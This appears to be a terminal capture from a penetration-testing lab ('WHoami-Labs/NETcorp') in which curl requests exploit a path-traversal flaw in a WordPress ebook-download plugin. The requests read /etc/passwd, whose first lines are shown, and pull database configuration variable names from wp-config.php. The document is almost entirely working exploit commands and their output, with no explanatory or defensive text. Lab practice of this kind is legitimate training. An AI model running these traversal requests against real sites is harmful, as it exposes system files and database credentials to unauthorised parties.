 chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve wp.netcorp.local:80:10.50.5.30 \
>   "http://wp.netcorp.local/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../etc/passwd" \
>   | head -6
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve wp.netcorp.local:80:10.50.5.30 \
>   "http://wp.netcorp.local/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php" \
>   | grep -oE "WORDPRESS_DB_[A-Z]+"
WORDPRESS_DB_NAME
WORDPRESS_DB_USER
WORDPRESS_DB_PASSWORD
WORDPRESS_DB_HOST
WORDPRESS_DB_CHARSET
WORDPRESS_DB_COLLATE